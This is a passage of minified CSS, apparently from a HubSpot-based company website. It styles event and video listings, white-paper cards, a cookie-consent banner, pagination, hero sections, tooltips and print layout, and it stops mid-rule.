.event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.icp-event-listings__event:not([data-view=list]) .event__date{font-size:13px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__date{color:var(--color-black)!important}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__icon{color:var(--color-black)!important}@media screen and (max-width:767px){.icp-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.icp-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.icp-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"arrow_forward";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-icp-purple)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-grey-95);box-shadow:0 5px 20px rgba(0,0,0,.1)}.icp-event-listings__event:not([data-view=list]):focus .event__icon:after,.icp-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .icp-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=grid]{flex:1 1 auto}.icp-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.icp-event-listings__event[data-view=list]:focus .event__heading,.icp-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.icp-event-listings__event[data-view=list] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=list] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=list] .event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings[data-view=grid] .icp-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows{text-align:right}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:focus .icon,.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button .icon{transition:transform .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next{margin-left:20px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{font-size:40px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.slick-disabled{opacity:.4}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable{display:block;width:100%}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides{opacity:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides.slick-initialized{opacity:1}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list{overflow:visible!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:after,.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__slide .icp-event-listings__event{width:calc(100% - 20px)}.icp-videos-listings__video{display:block;width:100%}.icp-videos-listings__video:focus .video__heading,.icp-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor;text-underline-offset:0}.icp-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.icp-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .icp-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.icp-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.icp-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable{display:block;width:100%}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list{overflow:visible!important}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:after,.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-videos-listings[data-view=slides]{position:relative}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides{opacity:0}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides.slick-initialized{opacity:1}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .icp-videos-listings__arrows{position:relative;z-index:1}.icp-videos-listings .icp-videos-listings__arrows{text-align:right}.icp-videos-listings .icp-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button:focus .icon,.icp-videos-listings .icp-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-videos-listings .icp-videos-listings__arrows>button .icon{transition:transform .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next{margin-left:20px}}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{font-size:40px}}.icp-videos-listings .icp-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-white-paper-image-wrapper{display:block;text-align:center;width:100%}.icp-white-paper-image{background:var(--color-grey-95);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}html:is([data-icp-2024]) .icp-white-paper-image{border-radius:var(--radius-medium);overflow:hidden}.icp-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.icp-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:focus .icp-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:hover .icp-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1360px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:65%}}.icp-white-papers-listings__white-paper[data-view=grid]:focus .icp-white-paper-image,.icp-white-papers-listings__white-paper[data-view=grid]:hover .icp-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:focus,.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.icp-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-white-papers-listings[data-view=grid] .icp-row{align-items:center}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation{background:#0d0d0d;border:solid #262626!important;border-width:1px 0 0!important;bottom:0;box-shadow:0 0 10px #1a1a1a;font-family:var(--font-default);position:fixed;top:auto}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:#0d0d0d;color:#fff;max-width:1360px!important;padding:20px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){color:inherit;max-width:992px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{background:none!important;border:none!important;color:var(--color-red);display:inline-block;font-family:var(--font-default);font-size:18px!important;font-weight:600!important;line-height:20px;padding:7px 0!important;text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-transform:none;text-underline-offset:4px!important;transition:all .2s ease!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:hover,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{color:var(--color-grey-70)!important;text-decoration-color:rgb(var(--color-grey-70-rgb)/50%)!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{text-decoration-color:var(--color-grey-70)}.icp-pagination{align-items:center;display:flex;justify-content:center}@media print,screen and (min-width:768px){.icp-pagination{justify-content:space-between}}@media screen and (max-width:767px){.icp-pagination .icp-pagination__numbers{display:none}}.icp-pagination a{align-items:center;color:#000!important;display:inline-flex;justify-content:center;line-height:40px;margin:0 5px;min-height:40px;padding:0 5px;text-decoration:none!important;transition:all .2s ease}html:is([data-icp-2024]) .icp-pagination a{border-radius:20px}@media print,screen and (min-width:768px){.icp-pagination a:first-child{margin-left:0}.icp-pagination a:last-child{margin-right:0}}.icp-pagination a:focus,.icp-pagination a:focus *,.icp-pagination a:hover,.icp-pagination a:hover *{text-decoration:none!important}.icp-pagination a[data-type=number]{min-width:40px;text-align:center}.icp-pagination a[data-type=number][data-current]{border:2px solid var(--color-red);color:var(--color-red)!important;cursor:default;font-weight:700;min-width:44px;transform:scale(.8)}.icp-pagination a[data-type=number]:not([data-current]):focus,.icp-pagination a[data-type=number]:not([data-current]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-grey-20)!important;transition:all .2s ease}.icp-pagination a[data-type=arrow]{margin:0 10px;width:40px}.icp-pagination a[data-type=arrow][data-disabled]{cursor:pointer;opacity:.25}.icp-pagination a[data-type=arrow]:not([data-disabled]):focus,.icp-pagination a[data-type=arrow]:not([data-disabled]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-red)!important;transition:all .2s ease}.icp-pagination a .material-icons{font-size:24px}.body-container-wrapper.body-container-wrapper--homepage{background:#000;color:#fff}.icp-hero{color:#fff;display:flex;position:relative}html:is([data-icp-2024]) .icp-hero{background:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);padding-bottom:var(--space-large);padding-top:var(--space-large)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero{align-items:center;min-height:480px}}@media screen and (min-width:992px){html:is([data-icp-2024]) .icp-hero{min-height:560px}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero{align-items:stretch;flex-flow:column nowrap}}html:is([data-icp-2024]) .icp-hero .hero__background-overlay,html:is([data-icp-2024]) .icp-hero .hero__border{display:none}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{display:none}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{-webkit-mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff)}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__image:is(.video-thumb){border-radius:var(--radius-medium)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image{align-items:center;display:flex;justify-content:center}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{border-radius:var(--radius-large)}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{height:60%;max-width:100%;object-fit:cover;overflow:hidden;width:100%}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]){padding-bottom:var(--space-large);padding-top:var(--space-large)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}html:is([data-icp-2024]) .icp-hero:is([data-type=content]) .hero__icon{margin:20px 0}html:not([data-icp-2024]) .icp-hero{align-items:center;background:#000;justify-content:center;overflow:hidden}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 60px)!important;padding:15px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 80px)!important;padding:30px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero{padding:40px}}.icp-hero *{color:currentColor}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero .hero__background{height:60vw;margin-left:-20px;margin-right:-20px;max-width:100vw;object-fit:cover;overflow:hidden;width:100vw}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero .hero__background{height:100%;left:50vw;margin-left:var(--hero-image-left);max-width:none;object-fit:cover;object-position:left center;position:absolute;top:0;width:75vw;--hero-image-left:calc(var(--hero-image--sub)*var(--hero-image-offset));--hero-image--sub:6.5%;--hero-image-offset:2}}@media screen and (min-width:768px) and (min-width:992px){html:is([data-icp-2024]) .icp-hero .hero__background{--hero-image-offset:1}}html:not([data-icp-2024]) .icp-hero .hero__background{height:104%;left:-2%;max-width:none;object-fit:cover;position:absolute;top:-2%;width:104%}html:not([data-icp-2024]) .icp-hero .hero__background[data-blur=true]{filter:blur(8px)}.icp-hero .hero__background-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.icp-hero .hero__background-overlay:not([data-opacity=custom]){background:rgba(0,0,0,.8)}html:not([data-icp-2024]) .icp-hero .hero__border{animation:borderZoom 1s ease;position:absolute}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__border{border:2px solid var(--color-red);height:calc(100% - 30px);left:15px;top:15px;width:calc(100% - 30px)}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__border{border:4px solid var(--color-red);height:calc(100% - 80px);left:40px;top:40px;width:calc(100% - 80px)}}.icp-hero .hero__content{width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:40px 10px 20px}}@media screen and (min-width:768px) and (max-width:991px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:50px 10px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:30px}}.icp-hero .hero__icon{display:block;margin:20px auto;max-width:128px}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{border-radius:4px;width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){display:block;width:100%}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){flex:0 0 100%;height:100%;min-height:60vh;position:relative;width:100%}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%;left:0;object-fit:contain;object-position:center;position:absolute;top:0}html body html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%}}.icp-hero .hero__free-content{color:#fff}.icp-hero .hero__free-content *,html body .icp-hero .hero__free-content *{color:currentColor}.icp-hero .hero__free-content h1{font-weight:100!important}@media screen and (max-width:767px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:42px;font-weight:500;letter-spacing:-.5px}}html body .icp-hero .hero__heading{color:currentColor}.icp-hero .item__meta{align-items:center;color:#fff;display:flex;margin-left:-10px}@media screen and (max-width:991px){.icp-hero .item__meta{justify-content:space-between}}@media screen and (min-width:992px){.icp-hero .item__meta{justify-content:flex-start}}.icp-hero .item__meta *,html body .icp-hero .item__meta *{color:currentColor}.icp-hero .item__meta .item__author{margin-right:20px}.icp-hero .item__meta .item__author .author__avatar img{height:36px;width:36px}@media screen and (min-width:992px){.icp-hero .item__meta .item__tags ul[data-dropdown-list]{left:-10px;right:auto;width:200px}}.icp-spacer{align-items:center;display:flex;flex-direction:column;justify-content:center;position:relative;width:100%}.icp-spacer[data-divider=top]{justify-content:flex-start}.icp-spacer[data-divider=bottom]{justify-content:flex-end}.icp-spacer hr{margin:0!important;width:100%}@media screen and (max-width:767px){.icp-spacer[data-size=xsmall]{height:13.33333334px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xsmall]{height:16px}}@media screen and (min-width:992px){.icp-spacer[data-size=xsmall]{height:20px}}@media screen and (max-width:767px){.icp-spacer[data-size=small]{height:20.00000001px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=small]{height:24px}}@media screen and (min-width:992px){.icp-spacer[data-size=small]{height:30px}}@media screen and (max-width:767px){.icp-spacer[data-size=medium]{height:40.00000002px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=medium]{height:48px}}@media screen and (min-width:992px){.icp-spacer[data-size=medium]{height:60px}}@media screen and (max-width:767px){.icp-spacer[data-size=large]{height:53.33333336px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=large]{height:64px}}@media screen and (min-width:992px){.icp-spacer[data-size=large]{height:80px}}@media screen and (max-width:767px){.icp-spacer[data-size=xlarge]{height:66.6666667px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xlarge]{height:80px}}@media screen and (min-width:992px){.icp-spacer[data-size=xlarge]{height:100px}}.icp-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:center;left:50%;margin-left:-130px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-tooltip .icp-tooltip__text{background-color:#000;border-radius:4px;color:#fff;display:block;padding:5px;text-align:center}.icp-tooltip:after{border:5px solid transparent;border-top-color:#000;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}[data-tooltip-trigger]{display:block;position:relative}[data-tooltip-trigger]:focus .icp-tooltip,[data-tooltip-trigger]:hover .icp-tooltip{opacity:1;visibility:visible}[data-tooltip-trigger][target=_blank] .icp-tooltip .icp-tooltip__text:after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}html:not([data-icp-2024]) .video-thumb img{height:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:#fff;content:"play_arrow"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .icp-header__header-menu,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.icp-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .icp-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .icp-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu 